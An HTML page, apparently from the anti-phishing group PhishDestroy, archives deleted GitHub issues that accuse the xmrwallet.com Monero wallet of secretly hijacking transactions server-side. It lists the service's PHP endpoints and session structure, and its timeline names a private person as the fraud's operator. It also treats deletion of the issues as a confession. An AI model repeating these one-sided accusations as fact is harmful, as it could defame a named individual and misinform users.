<link href="https://fonts.googleapis.com/css2?family=Space+Mono:wght@400;700&family=Bebas+Neue&family=DM+Sans:ital,wght@0,300;0,400;0,500;1,400&display=swap" rel="stylesheet">
<style>
:root{--red:#FF2020;--orange:#FF7A00;--yellow:#FFD600;--green:#00FF88;--blue:#4A9EFF;--bg:#080808;--bg2:#0F0F0F;--bg3:#161616;--border:#1E1E1E;--border2:#2A2A2A;--text:#E0E0E0;--muted:#555;--mono:'Space Mono',monospace;--display:'Bebas Neue',sans-serif;--body:'DM Sans',sans-serif;}
*,*::before,*::after{box-sizing:border-box;margin:0;padding:0;}
::selection{background:rgba(255,32,32,0.3);color:#fff;}
html{scroll-behavior:smooth;}
body{background:var(--bg);color:var(--text);font-family:var(--body);font-size:15px;line-height:1.7;overflow-x:hidden;}
body::after{content:'';position:fixed;inset:0;background:repeating-linear-gradient(0deg,transparent,transparent 2px,rgba(0,0,0,0.03) 2px,rgba(0,0,0,0.03) 4px);pointer-events:none;z-index:999;}
nav{position:fixed;top:0;left:0;right:0;z-index:100;display:flex;align-items:center;justify-content:space-between;padding:12px 40px;background:rgba(8,8,8,0.92);backdrop-filter:blur(16px) saturate(1.2);border-bottom:1px solid var(--border);transition:box-shadow 0.3s,padding 0.3s;}
nav.scrolled{padding:8px 40px;box-shadow:0 4px 30px rgba(255,32,32,0.04);}
.nav-logo{font-family:var(--mono);font-size:11px;font-weight:700;color:var(--red);letter-spacing:2px;text-transform:uppercase;text-decoration:none;transition:text-shadow 0.3s;}
.nav-logo:hover{text-shadow:0 0 12px rgba(255,32,32,0.5);}
.nav-links{display:flex;gap:20px;}
.nav-links a{font-family:var(--mono);font-size:10px;color:var(--muted);text-decoration:none;letter-spacing:1px;transition:color 0.2s;position:relative;}
.nav-links a:hover{color:var(--text);}
.nav-links a::after{content:'';position:absolute;bottom:-4px;left:0;width:0;height:1px;background:var(--red);transition:width 0.3s ease;}
.nav-links a:hover::after{width:100%;}
.section{padding:60px 80px;border-top:1px solid var(--border);position:relative;}
.section-label{font-family:var(--mono);font-size:11px;letter-spacing:3px;color:var(--red);text-transform:uppercase;margin-bottom:16px;}
.section-title{font-family:var(--display);font-size:clamp(36px,5vw,68px);line-height:1;color:#fff;margin-bottom:20px;letter-spacing:1px;}
.section-intro{font-size:15px;color:#888;max-width:700px;margin-bottom:32px;line-height:1.9;}
.code-block{background:#000;border:1px solid var(--border);border-left:3px solid var(--red);padding:20px 24px;font-family:var(--mono);font-size:12px;line-height:2;overflow-x:auto;margin:16px 0;white-space:pre;}
.c-url{color:#7EB8FF;}.c-key{color:var(--orange);}.c-val{color:var(--green);}.c-red{color:var(--red);font-weight:700;}.c-muted{color:#3a3a3a;}.c-yellow{color:var(--yellow);}
.ioc-table{width:100%;border-collapse:collapse;margin-top:24px;font-family:var(--mono);font-size:12px;}
.ioc-table th{text-align:left;padding:10px 16px;background:var(--bg3);color:var(--muted);font-size:10px;letter-spacing:2px;border:1px solid var(--border);}
.ioc-table td{padding:12px 16px;border:1px solid var(--border);color:#888;vertical-align:top;}
.ioc-table td:first-child{color:var(--orange);white-space:nowrap;}
.ioc-table td.red{color:var(--red);}
.ioc-table tr:hover td{background:var(--bg3);}
.screenshot-frame{background:#0a0a0a;border:1px solid var(--border2);border-top:3px solid var(--red);margin:24px 0;overflow:hidden;}
.screenshot-frame-bar{background:var(--bg3);padding:10px 16px;display:flex;align-items:center;gap:8px;border-bottom:1px solid var(--border);}
.dot{width:10px;height:10px;border-radius:50%;}
.dot.r{background:#ff5f56;}.dot.y{background:#ffbd2e;}.dot.g{background:#27c93f;}
.screenshot-url{font-family:var(--mono);font-size:10px;color:var(--muted);margin-left:8px;}
.screenshot-frame img{width:100%;display:block;}
.del-banner{background:#000;border:2px solid var(--red);border-left:6px solid var(--red);padding:24px 32px;margin:32px 0;position:relative;overflow:hidden;animation:delGlow 4s ease-in-out infinite;}
@keyframes delGlow{0%,100%{box-shadow:0 0 0 0 rgba(255,32,32,0)}50%{box-shadow:0 0 24px rgba(255,32,32,0.08);}}
.del-banner::before{content:'DELETED';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%) rotate(-15deg);font-family:var(--display);font-size:120px;color:rgba(255,32,32,0.04);pointer-events:none;white-space:nowrap;}
.del-banner-title{font-family:var(--mono);font-size:13px;font-weight:700;color:var(--red);letter-spacing:2px;margin-bottom:12px;}
.del-banner p{font-size:13px;color:#666;line-height:1.9;}
.archive-box{background:#000307;border:1px solid rgba(74,158,255,0.2);border-left:4px solid var(--blue);padding:20px 26px;margin:24px 0;font-family:var(--mono);font-size:12px;line-height:2;}
.archive-box-title{color:var(--blue);letter-spacing:2px;font-size:9px;font-weight:700;margin-bottom:12px;}
.archive-box a{color:var(--blue);text-decoration:none;}
.archive-box a:hover{text-decoration:underline;}
.issue-header{background:var(--bg2);border:1px solid var(--border);border-top:3px solid var(--red);padding:24px 28px;margin:24px 0 0 0;transition:border-top-color 0.3s,box-shadow 0.3s;}
.issue-header:hover{box-shadow:0 -3px 12px rgba(255,32,32,0.1);}
.issue-number{font-family:var(--display);font-size:48px;color:rgba(255,32,32,0.15);float:right;line-height:1;}
.issue-title{font-family:var(--mono);font-size:13px;color:#fff;font-weight:700;margin-bottom:8px;}
.issue-meta{font-family:var(--mono);font-size:10px;color:var(--muted);}
.issue-meta .open{color:var(--green);font-weight:700;background:rgba(0,255,136,0.1);border:1px solid rgba(0,255,136,0.2);padding:2px 8px;margin-right:8px;}
.issue-meta .deleted{color:var(--red);font-weight:700;background:rgba(255,32,32,0.1);border:1px solid rgba(255,32,32,0.2);padding:2px 8px;margin-right:8px;}
.issue-body{background:var(--bg2);border:1px solid var(--border);border-top:none;padding:28px;}
.issue-body h3{font-family:var(--mono);font-size:11px;font-weight:700;color:var(--orange);letter-spacing:2px;text-transform:uppercase;margin:24px 0 12px;}
.issue-body h3:first-child{margin-top:0;}
.issue-body p{font-size:13px;color:#888;line-height:1.9;margin-bottom:12px;}
.issue-body ul{margin:8px 0 16px 20px;}
.issue-body li{font-size:13px;color:#777;line-height:1.8;}
.issue-body .highlight{color:var(--red);font-weight:400;}
.issue-body code{font-family:var(--mono);font-size:11px;color:#aaa;background:#111;padding:2px 6px;border:1px solid var(--border);}
.cards-2{display:grid;grid-template-columns:1fr 1fr;gap:1px;background:var(--border);margin:24px 0;}
.card2{background:var(--bg2);padding:22px 24px;transition:background 0.3s,border-left 0.3s;border-left:3px solid transparent;}
.card2:hover{background:var(--bg3);border-left-color:var(--red);}
.card2-title{font-family:var(--mono);font-size:10px;letter-spacing:2px;color:var(--muted);text-transform:uppercase;margin-bottom:8px;}
.card2-val{font-family:var(--mono);font-size:13px;color:var(--text);word-break:break-all;line-height:1.6;}
.card2-val.red{color:var(--red);}.card2-val.green{color:var(--green);}.card2-val.orange{color:var(--orange);}
.req-grid{display:grid;grid-template-columns:repeat(auto-fill,minmax(200px,1fr));gap:1px;background:var(--border);margin:24px 0;}
.req-item{background:var(--bg2);padding:16px 18px;transition:background 0.3s,transform 0.2s;}
.req-item:hover{transform:translateY(-2px);}
.req-endpoint{font-family:var(--mono);font-size:11px;color:var(--blue);margin-bottom:4px;}
.req-count{font-family:var(--display);font-size:36px;color:var(--red);line-height:1;}
.req-label{font-family:var(--mono);font-size:9px;color:var(--muted);letter-spacing:1px;margin-top:2px;}
.req-item.danger{background:#0a0000;border-left:2px solid var(--red);}
.req-item.backdoor{background:#050010;border-left:2px solid #ff00ff;}
.req-item.backdoor .req-count{color:#ff00ff;}
.req-item.backdoor .req-endpoint{color:#ff88ff;}
.timeline{display:flex;flex-direction:column;gap:0;margin:32px 0;}
.tl-item{display:flex;gap:24px;padding:18px 0;border-bottom:1px solid var(--border);transition:background 0.3s,padding-left 0.3s;}
.tl-item:hover{background:rgba(255,32,32,0.01);padding-left:8px;}
.tl-date{font-family:var(--mono);font-size:11px;color:var(--muted);width:140px;flex-shrink:0;padding-top:3px;}
.tl-dot{width:10px;height:10px;border-radius:50%;flex-shrink:0;margin-top:6px;}
.tl-dot.red{background:var(--red);box-shadow:0 0 6px var(--red);}
.tl-dot.green{background:var(--green);box-shadow:0 0 6px var(--green);}
.tl-dot.blue{background:var(--blue);}
.tl-content{flex:1;}
.tl-title{font-size:14px;color:var(--text);margin-bottom:4px;}
.tl-sub{font-size:12px;color:var(--muted);}
.session-decode{background:#000;border:1px solid var(--border);padding:0;margin:24px 0;overflow:hidden;}
.sd-header{background:var(--bg3);padding:12px 20px;font-family:var(--mono);font-size:9px;color:var(--muted);letter-spacing:2px;border-bottom:1px solid var(--border);}
.sd-row{display:grid;grid-template-columns:80px 1fr;gap:0;border-bottom:1px solid var(--border);}
.sd-row:last-child{border-bottom:none;}
.sd-label{background:rgba(255,32,32,0.05);padding:14px 16px;font-family:var(--mono);font-size:10px;color:var(--red);border-right:1px solid var(--border);display:flex;align-items:center;}
.sd-val{padding:14px 16px;font-family:var(--mono);font-size:11px;color:#666;word-break:break-all;line-height:1.6;}
.sd-val .decoded{color:var(--green);display:block;font-size:11px;}
.sd-val .label{color:var(--muted);font-size:9px;letter-spacing:1px;display:block;margin-bottom:4px;}
.warning-big{background:#080000;border:2px solid rgba(255,32,32,0.4);padding:32px;margin:32px 0;text-align:center;animation:warnBigGlow 5s ease-in-out infinite;}
@keyframes warnBigGlow{0%,100%{box-shadow:0 0 0 0 rgba(255,32,32,0)}50%{box-shadow:0 0 40px rgba(255,32,32,0.08),inset 0 0 40px rgba(255,32,32,0.02);}}
.warning-big-icon{font-family:var(--display);font-size:80px;color:rgba(255,32,32,0.2);line-height:1;}
.warning-big-text{font-family:var(--mono);font-size:14px;color:var(--red);letter-spacing:2px;margin-top:12px;}
.warning-big-sub{font-size:13px;color:#555;margin-top:8px;line-height:1.8;}
.vt-grid{display:grid;grid-template-columns:1fr 1fr;gap:1px;background:var(--border);margin:24px 0;}
.vt-item{background:var(--bg2);padding:14px 18px;display:flex;align-items:center;justify-content:space-between;transition:background 0.3s,transform 0.2s;}
.vt-item:hover{background:var(--bg3);transform:translateX(3px);}
.vt-vendor{font-family:var(--mono);font-size:11px;color:#888;}
.vt-verdict-mal{font-family:var(--mono);font-size:11px;color:var(--red);font-weight:700;}
.vt-verdict-phi{font-family:var(--mono);font-size:11px;color:var(--orange);font-weight:700;}
.vt-verdict-clean{font-family:var(--mono);font-size:11px;color:#333;}
.vt-score{background:#0a0000;border:1px solid rgba(255,32,32,0.2);padding:20px 24px;display:flex;align-items:center;gap:24px;margin:24px 0;}
.vt-num{font-family:var(--display);font-size:72px;color:var(--red);line-height:1;}
.vt-info{font-family:var(--mono);font-size:11px;color:#555;line-height:2;}
footer{padding:40px 80px;border-top:1px solid var(--border);display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;gap:16px;}
.footer-left{font-family:var(--mono);font-size:11px;color:var(--muted);}
.footer-left a{color:var(--red);text-decoration:none;}
.footer-right{display:flex;gap:20px;}
.footer-right a{font-family:var(--mono);font-size:11px;color:var(--muted);text-decoration:none;}
.footer-right a:hover{color:var(--text);}
@keyframes blink{50%{opacity:0}}
@keyframes pulse{0%,100%{transform:scale(1);opacity:1}50%{transform:scale(1.05);opacity:0.7}}
@keyframes fadeUp{from{opacity:0;transform:translateY(30px)}to{opacity:1;transform:translateY(0)}}
.reveal{opacity:0;transform:translateY(24px);transition:opacity 0.7s cubic-bezier(0.22,1,0.36,1),transform 0.7s cubic-bezier(0.22,1,0.36,1);}
.reveal.visible{opacity:1;transform:translateY(0);}
.section{opacity:0.3;transform:translateY(20px);transition:opacity 0.7s cubic-bezier(0.22,1,0.36,1),transform 0.7s cubic-bezier(0.22,1,0.36,1);}
.section.in-view{opacity:1;transform:translateY(0);}
.screenshot-frame{transition:transform 0.3s ease,box-shadow 0.3s ease,border-color 0.3s ease;}
.screenshot-frame:hover{transform:translateY(-3px);box-shadow:0 8px 32px rgba(255,32,32,0.12);border-color:var(--border2);}
.code-block{transition:border-color 0.3s ease,box-shadow 0.3s ease,border-left-color 0.3s ease;}
.code-block:hover{border-color:var(--border2);border-left-color:var(--orange);box-shadow:inset 3px 0 12px rgba(255,122,0,0.06),0 4px 20px rgba(0,0,0,0.3);}
body::before{content:'';position:fixed;inset:0;background-image:url("data:image/svg+xml,%3Csvg viewBox='0 0 256 256' xmlns='http://www.w3.org/2000/svg'%3E%3Cfilter id='n'%3E%3CfeTurbulence type='fractalNoise' baseFrequency='0.9' numOctaves='4' stitchTiles='stitch'/%3E%3C/filter%3E%3Crect width='100%25' height='100%25' filter='url(%23n)' opacity='0.03'/%3E%3C/svg%3E");pointer-events:none;z-index:1000;opacity:0.4;}
@media(max-width:768px){
  .section,.deleted-hero{padding:60px 20px;}
  .deleted-hero{padding-top:100px;min-height:auto!important;}
  .deleted-hero h1{font-size:clamp(36px,10vw,60px)!important;}
  nav{padding:12px 16px;}
  .nav-links{display:none;}
  .cards-2,.vt-grid{grid-template-columns:1fr;}
  footer{padding:32px 20px;flex-direction:column;}
  .tl-date{width:80px;font-size:9px;}
  .tl-title{font-size:12px;}
  .section-title{font-size:clamp(28px,8vw,48px);}
  .code-block{font-size:10px;padding:14px 16px;word-break:break-all;white-space:pre-wrap;}
  .archive-box{padding:14px 16px;font-size:11px;}
  .del-banner{padding:16px 20px;}
  .screenshot-frame-bar{padding:8px 12px;}
  .issue-header{padding:16px 18px;}
  .issue-body{padding:16px 20px;}
  .ioc-table{font-size:10px;}
  .ioc-table td,.ioc-table th{padding:8px 10px;}
  div[style*="grid-template-columns:1fr 1fr 1fr 1fr 1fr"]{grid-template-columns:1fr!important;}
  div[style*="grid-template-columns:1fr 1fr"]{grid-template-columns:1fr!important;}
  .vt-num{font-size:48px;}
  .vt-score{flex-direction:column;text-align:center;}
}
@media(max-width:480px){
  .section{padding:40px 14px;}
  .section-title{font-size:clamp(24px,7vw,36px);}
  .nav-logo{font-size:9px;letter-spacing:1px;}
}
</style>
</head>
<body>

<nav>
  <a class="nav-logo" href="index.html">&#x26a0; PhishDestroy</a>
  <div class="nav-links">
    <a href="index.html">&#x2190; Main Report</a>
    <a href="#issue35">Issue #35</a>
    <a href="#issue36">Issue #36</a>
    <a href="#network">Network Evidence</a>
    <a href="#virustotal">VirusTotal</a>
    <a href="#deletion">Deletion Log</a>
  </div>
</nav>

<!-- HERO -->
<section class="deleted-hero" style="min-height:60vh;display:flex;flex-direction:column;justify-content:center;align-items:flex-start;padding:120px 80px 60px;position:relative;overflow:hidden;border-bottom:1px solid var(--border);">
  <div style="position:absolute;top:-200px;right:-200px;width:600px;height:600px;background:radial-gradient(circle,rgba(255,32,32,0.06) 0%,transparent 65%);pointer-events:none;animation:pulse 4s ease-in-out infinite;"></div>
  <div style="font-family:var(--mono);font-size:9px;font-weight:700;letter-spacing:4px;color:var(--red);text-transform:uppercase;margin-bottom:20px;display:flex;align-items:center;gap:10px;">
    <span style="width:8px;height:8px;background:var(--red);border-radius:50%;animation:blink 1.2s step-end infinite;flex-shrink:0;display:inline-block;"></span>
    ARCHIVED &#x2014; OPERATOR DELETED ORIGINALS &#x2014; 2026-02-23
  </div>
  <h1 style="font-family:'Bebas Neue',sans-serif;font-size:clamp(48px,8vw,100px);line-height:0.95;letter-spacing:2px;color:#fff;margin-bottom:16px;">
    <span style="color:#2a2a2a;">DELETED</span><br>
    <span style="color:var(--red);">EVIDENCE</span><br>
    <span style="color:#2a2a2a;">ARCHIVE</span>
  </h1>
  <p style="font-family:var(--mono);font-size:12px;color:var(--muted);margin-bottom:32px;max-width:700px;line-height:2.2;">
    <span style="color:#888;">GitHub Issues</span> <span style="color:var(--red);">#35</span> + <span style="color:var(--red);">#36</span> <span style="color:#888;">from XMRWallet/Website &#x2014; deleted by operator nathroy (Nathalie Roy) after xmrwallet.biz and xmrwallet.cc were suspended.</span><br>
    <span style="color:#333;">Archived:</span> <span style="color:#555;">2026-02-23</span> &nbsp;&#xb7;&nbsp;
    <span style="color:#333;">#35 published:</span> <span style="color:#555;">2026-02-13</span> &nbsp;&#xb7;&nbsp;
    <span style="color:#333;">#36 published:</span> <span style="color:#555;">2026-02-18</span> &nbsp;&#xb7;&nbsp;
    <span style="color:#333;">Deleted by:</span> <span style="color:var(--red);">nathroy (operator)</span>
  </p>
  <div style="display:flex;gap:1px;background:var(--border);margin-bottom:40px;flex-wrap:wrap;">
    <div style="background:var(--bg2);padding:18px 28px;text-align:center;">
      <div style="font-family:'Bebas Neue',sans-serif;font-size:42px;color:var(--red);line-height:1;">2</div>
      <div style="font-family:var(--mono);font-size:9px;color:var(--muted);letter-spacing:1px;margin-top:2px;">ISSUES DELETED</div>
    </div>
    <div style="background:var(--bg2);padding:18px 28px;text-align:center;">
      <div style="font-family:'Bebas Neue',sans-serif;font-size:42px;color:var(--red);line-height:1;">43</div>
      <div style="font-family:var(--mono);font-size:9px;color:var(--muted);letter-spacing:1px;margin-top:2px;">REQS W/ VIEWKEY</div>
    </div>
    <div style="background:var(--bg2);padding:18px 28px;text-align:center;">
      <div style="font-family:'Bebas Neue',sans-serif;font-size:42px;color:var(--red);line-height:1;">6</div>
      <div style="font-family:var(--mono);font-size:9px;color:var(--muted);letter-spacing:1px;margin-top:2px;">VT DETECTIONS</div>
    </div>
    <div style="background:var(--bg2);padding:18px 28px;text-align:center;">
      <div style="font-family:'Bebas Neue',sans-serif;font-size:42px;color:var(--red);line-height:1;">2</div>
      <div style="font-family:var(--mono);font-size:9px;color:var(--muted);letter-spacing:1px;margin-top:2px;">DOMAINS SUSPENDED</div>
    </div>
    <div style="background:#000307;padding:18px 28px;text-align:center;border-left:2px solid rgba(255,0,255,0.3);">
      <div style="font-family:'Bebas Neue',sans-serif;font-size:42px;color:#ff44ff;line-height:1;">10</div>
      <div style="font-family:var(--mono);font-size:9px;color:#aa44aa;letter-spacing:1px;margin-top:2px;">BACKDOOR REQS</div>
    </div>
    <div style="background:#000a00;padding:18px 28px;text-align:center;border-left:2px solid rgba(0,255,136,0.3);">
      <div style="font-family:'Bebas Neue',sans-serif;font-size:42px;color:var(--green);line-height:1;">21+</div>
      <div style="font-family:var(--mono);font-size:9px;color:#336655;letter-spacing:1px;margin-top:2px;">TOTAL DELETED ISSUES</div>
    </div>
  </div>
  <div class="archive-box" style="max-width:800px;">
    <div class="archive-box-title">// CACHED COPIES &#x2014; BEFORE OPERATOR DELETION</div>
    <span style="color:var(--green);">Issue #35 &#x2014; full cached copy:</span> <a href="cache-issue35/" style="color:var(--green);font-family:var(--mono);font-size:12px;">cache-issue35/ &#x2192;</a> <span style="color:#333;font-size:10px;">(HTML + CSS + screenshots &#x2014; saved from Yandex cache before expiry)</span><br>
    <span style="color:var(--green);">Issue #36 &#x2014; full cached copy:</span> <a href="cache-issue36/" style="color:var(--green);font-family:var(--mono);font-size:12px;">cache-issue36/ &#x2192;</a> <span style="color:#333;font-size:10px;">(HTML + CSS + screenshots &#x2014; saved from Yandex cache before expiry)</span><br>
    <span style="color:var(--green);font-size:10px;">// THIS PAGE + both cached HTML copies are the PRIMARY ARCHIVE. All evidence preserved locally.</span>
  </div>
</section>

<!-- DELETION TIMELINE -->
<section class="section" id="deletion">
  <div class="section-label">Evidence of Coverup</div>
  <h2 class="section-title reveal">THE DELETION<br>TIMELINE</h2>
  <p class="section-intro reveal">After xmrwallet.biz and xmrwallet.cc were suspended by registrars, the operator silently deleted GitHub issues #35 and #36. Full documented sequence below.</p>
  <div class="timeline">
    <div class="tl-item">
      <div class="tl-date">2016-??-??</div>
      <div class="tl-dot blue"></div>
      <div class="tl-content">
        <div class="tl-title">xmrwallet.com registered &#x2014; NameSilo &#xb7; paid until 2031</div>
        <div class="tl-sub">8+ years of operation. Server fraud mechanism active since at least 2018. Over 10,000&#x2013;50,000+ victim wallets estimated.</div>
      </div>
    </div>
    <div class="tl-item">
      <div class="tl-date">2018-11-06</div>
      <div class="tl-dot" style="background:#555;"></div>
      <div class="tl-content">
        <div class="tl-title">Last public GitHub commit &#x2014; ZERO commits for next 5.3 years</div>
        <div class="tl-sub">Production code continued evolving in secret. session_key, verification, encrypted data &#x2014; all added without public visibility.</div>
      </div>
    </div>
    <div class="tl-item">
      <div class="tl-date">2024-03-15</div>
      <div class="tl-dot" style="background:#555;"></div>
      <div class="tl-content">
        <div class="tl-title">v0.18.0.0 sanitized dump pushed &#x2014; session_key/verification intentionally excluded</div>
        <div class="tl-sub">Fraud-critical code kept out of public repo. GitHub maintained as legitimacy facade only.</div>
      </div>
    </div>
    <div class="tl-item">
      <div class="tl-date">2026-02-04</div>
      <div class="tl-dot red"></div>
      <div class="tl-content">
        <div class="tl-title" style="color:rgba(255,100,100,0.8);">OPERATOR PANIC &#x2014; xmrwallet.cc secretly registered</div>
        <div class="tl-sub">PublicDomainRegistry.com &#xb7; AS57724 DDOS-GUARD Russia &#xb7; 8 YEARS PREPAID. Escape domain infrastructure being built.</div>
      </div>
    </div>
    <div class="tl-item">
      <div class="tl-date">2026-02-09</div>
      <div class="tl-dot red"></div>
      <div class="tl-content">
        <div class="tl-title" style="color:rgba(255,100,100,0.8);">xmrwallet.biz secretly registered &#x2014; 5 days after .cc</div>
        <div class="tl-sub">WebNic.cc &#xb7; AS59692 IQWeb Belize &#xb7; 5 YEARS PREPAID &#xb7; 4 registry locks incl. serverTransferProhibited. Maximum evasion configuration.</div>
      </div>
    </div>
    <div class="tl-item">
      <div class="tl-date">2026-02-13</div>
      <div class="tl-dot blue"></div>
      <div class="tl-content">
        <div class="tl-title">Issue #35 published by PhishDestroy &#x2014; TX hijacking mechanism exposed</div>
        <div class="tl-sub">raw_tx_and_hash.raw=0 proof, session_key structure, all PHP endpoints, operator identity. Operator begins private messaging campaign claiming "wrong domain".</div>
      </div>
    </div>
    <div class="tl-item">
      <div class="tl-date">2026-02-15</div>
      <div class="tl-dot blue"></div>
      <div class="tl-content">
        <div class="tl-title">Extended code analysis posted &#x2014; 5.3yr commit gap, "swept" TX type, Nathalie Roy identified</div>
        <div class="tl-sub">Full GitHub vs production divergence documented. Cover-up evidence catalogued. Loss estimation: 5,000&#x2013;50,000+ XMR stolen over 8 years.</div>
      </div>
    </div>
    <div class="tl-item">
      <div class="tl-date">2026-02-18</div>
      <div class="tl-dot blue"></div>
      <div class="tl-content">
        <div class="tl-title">Issue #36 published &#x2014; live network capture JSON evidence attached</div>
        <div class="tl-sub">43 requests transmitting private view key. Backdoor session_id=8de50123dab32 documented. 2 wallets fully compromised as proof. Hard cryptographic evidence.</div>
      </div>
    </div>
    <div class="tl-item">
      <div class="tl-date" style="color:var(--green);">2026-02-??</div>
      <div class="tl-dot green"></div>
      <div class="tl-content">
        <div class="tl-title" style="color:var(--green);">&#x2705; xmrwallet.biz SUSPENDED &#x2014; WebNic.cc acted on abuse report</div>
        <div class="tl-sub" style="color:rgba(0,255,136,0.5);">4 registry locks + serverTransferProhibited = irrelevant. 5yr prepayment wasted. Server disconnected.</div>
      </div>
    </div>
    <div class="tl-item">
      <div class="tl-date" style="color:var(--green);">2026-02-??</div>
      <div class="tl-dot green"></div>
      <div class="tl-content">
        <div class="tl-title" style="color:var(--green);">&#x2705; xmrwallet.cc SUSPENDED &#x2014; PublicDomainRegistry.com acted</div>
        <div class="tl-sub" style="color:rgba(0,255,136,0.5);">8yr prepayment wasted. PDR responded despite historically slow abuse handling.</div>
      </div>
    </div>
    <div class="tl-item">
      <div class="tl-date" style="color:var(--red);">2026-02-23</div>
      <div class="tl-dot red"></div>
      <div class="tl-content">
        <div class="tl-title" style="color:var(--red);">&#x1f5d1; OPERATOR DELETES ISSUES #35 AND #36 &#x2014; repo content wiped</div>
        <div class="tl-sub" style="color:rgba(255,80,80,0.6);">Nathalie Roy / nathroy silently deletes both issues after domain suspensions. No rebuttal. No counter-evidence. Just deletion. The 21st+ deleted issue. Classic confession behavior.</div>
      </div>
    </div>
    <div class="tl-item">
      <div class="tl-date" style="color:var(--green);">2026-02-23</div>
      <div class="tl-dot green"></div>
      <div class="tl-content">
        <div class="tl-title" style="color:var(--green);">This archive page deployed. Evidence preserved permanently.</div>
        <div class="tl-sub">xmrwallet.com still active via NameSilo. Continue reporting: <span style="color:var(--blue);">abuse@namesilo.com</span></div>
      </div>
    </div>
  </div>
  <div class="del-banner">
    <div class="del-banner-title">&#x26a0; WHY DELETION = CONFESSION</div>
    <p>In 8+ years of operation, across 20+ deleted GitHub issues, 50+ removed reviews, and hundreds of victim reports &#x2014; the operator has <strong style="color:var(--red);font-weight:400;">never once</strong> produced a technical counter-argument. Zero network captures showing the view key is NOT transmitted. Zero code showing the signed transaction IS broadcast. Zero explanation for raw_tx_and_hash.raw = 0.</p>
    <p style="margin-top:8px;">A legitimate project wrongly accused would post a rebuttal. What happened instead: two escape domains registered in secret, silent deletion after both were suspended. This is the most powerful evidence of all.</p>
  </div>
</section>

<!-- SCREENSHOTS -->
<section class="section" id="issue35">
  <div class="section-label">Archived &#x2014; GitHub Issue #35</div>
  <h2 class="section-title reveal">ISSUE #35<br>ORIGINAL SCREENSHOTS</h2>
  <p class="section-intro reveal">Captured before deletion. Status: <strong style="color:var(--green);font-weight:400;">Open</strong> at time of capture. Deleted by operator after both domains were suspended.</p>

  <div class="screenshot-frame">
    <div class="screenshot-frame-bar">
      <div class="dot r"></div><div class="dot y"></div><div class="dot g"></div>
      <span class="screenshot-url">github.com/XMRWallet/Website/issues/35 &#x2014; [DELETED] &#x2014; Yandex Cache preserved</span>
    </div>
    <img src="img/issue35-overview.png" alt="GitHub Issue #35 overview &#x2014; xmrwallet.com Fake Monero Wallet (Server-Side TX Hijacking)" loading="lazy">
  </div>

  <div class="screenshot-frame" style="margin-top:8px;">
    <div class="screenshot-frame-bar">
      <div class="dot r"></div><div class="dot y"></div><div class="dot g"></div>
      <span class="screenshot-url">Issue #35 &#x2014; &#xa7;1.1 PHP API Endpoints + session_key decoded from live traffic</span>
    </div>
    <img src="img/issue35-endpoints.png" alt="Issue #35 &#x2014; PHP endpoints table and session_key structure" loading="lazy">
  </div>

  <div class="screenshot-frame" style="margin-top:8px;">
    <div class="screenshot-frame-bar">
      <div class="dot r"></div><div class="dot y"></div><div class="dot g"></div>
      <span class="screenshot-url">Issue #35 &#x2014; &#xa7;1.3 Production Auth Flow (not in GitHub) + subaddress generation</span>
    </div>
    <img src="img/issue35-authflow.png" alt="Issue #35 &#x2014; Production vs GitHub auth flow divergence" loading="lazy">
  </div>

  <!-- FULL TEXT ISSUE #35 -->
  <div class="issue-header" id="issue35-text" style="margin-top:40px;">
    <div class="issue-number">#35</div>
    <div class="issue-title">xmrwallet.com &#x2014; Fake Monero Wallet (Server-Side TX Hijacking)</div>
    <div class="issue-meta">
      <span class="deleted">&#x1f5d1; DELETED BY OPERATOR</span>
      <span class="open">was: &#x25cf; Open</span>
      phishdestroy &#xb7; opened 2026-02-13 &#xb7; deleted ~2026-02-23 &#xb7;
      <a href="cache-issue35/" style="color:var(--green);font-family:var(--mono);font-size:10px;">Full cached copy &#x2192;</a>
    </div>
  </div>
  <div class="issue-body">
    <h3>Summary</h3>
    <p>xmrwallet.com operates as a malicious Monero web wallet. Seed generation is client-side (cnUtil), but all transaction logic is handled server-side, enabling full control over user funds.</p>
    <p>External scans: <a href="https://urlquery.net/report/a56ea134-19f0-467f-88c3-3444f5c49c06" target="_blank" style="color:var(--blue);font-family:var(--mono);font-size:11px;">urlquery.net &#x2192;</a> &nbsp; <a href="https://www.virustotal.com/gui/domain/www.xmrwallet.com" target="_blank" style="color:var(--blue);font-family:var(--mono);font-size:11px;">virustotal.com &#x2192;</a></p>

    <h3>Technical Details</h3>
    <ul>
      <li>Seed generated in-browser via <code>cnUtil</code></li>
      <li><code>auth.php</code> collects: address, view key, spend key signature (verification)</li>
      <li>Session: <code>session_key = encrypted_token : base64(address) : base64(viewkey)</code></li>
      <li>Frontend TX disabled &#x2192; <span class="highlight">raw_tx_and_hash.raw = 0</span></li>
      <li>TX sent to <code>/submittransaction.php</code> with metadata only</li>
      <li>Payload: <code>{amount, address, payment_id, fee}</code> &#x2014; server builds actual TX</li>
    </ul>

    <h3>Impact</h3>
    <ul>
      <li>Server builds + broadcasts TX using server-held keys</li>
      <li><span class="highlight">Destination address can be silently modified to any address</span></li>
      <li>Full fund compromise &#x2014; victim UI shows no valid TxID for stolen funds</li>
    </ul>

    <h3>Infrastructure</h3>
    <ul>
      <li>IP: 186.2.165.49 (DDoS-Guard, AS59692) &#xb7; NS: ns1/ns2.ddos-guard.net</li>
      <li>Backend: Apache/2.4.58 (Ubuntu) &#xb7; PHP 8.2.29</li>
      <li>Registrar: NameSilo (2016 &#x2192; 2031) &#xb7; SSL: Let's Encrypt (Jan 2026)</li>
      <li>Hosting: IQWeb FZ-LLC (offshore, abuse-resistant) &#xb7; $550+/month custom plan</li>
    </ul>

    <h3>&#xa7;1.1 PHP API Endpoints &#x2014; GitHub vs Production</h3>
    <div class="code-block"><span class="c-muted">// Endpoints with production-only parameters (absent from GitHub):</span>

<span class="c-key">auth.php</span>              address, viewkey, isnew, <span class="c-red">timestamp</span>, <span class="c-red">verification</span>
<span class="c-key">getbalance.php</span>        session_id, <span class="c-red">session_key</span>, <span class="c-red">data</span> (encrypted blob)
<span class="c-key">getheightsync.php</span>     session_id, <span class="c-red">session_key</span>
<span class="c-key">gettransactions.php</span>   session_id, <span class="c-red">session_key</span>, page, sort
<span class="c-key">getoutputs.php</span>        session_id, <span class="c-red">session_key</span>
<span class="c-key">getunspentoutputs.php</span> session_id, <span class="c-red">session_key</span>
<span class="c-key">getrandomoutputs.php</span>  session_id, <span class="c-red">session_key</span>, outputindex, mixin
<span class="c-key">submittransaction.php</span> session_id, <span class="c-red">session_key</span>, tx, tx_info
<span class="c-key">logout.php</span>            session_id

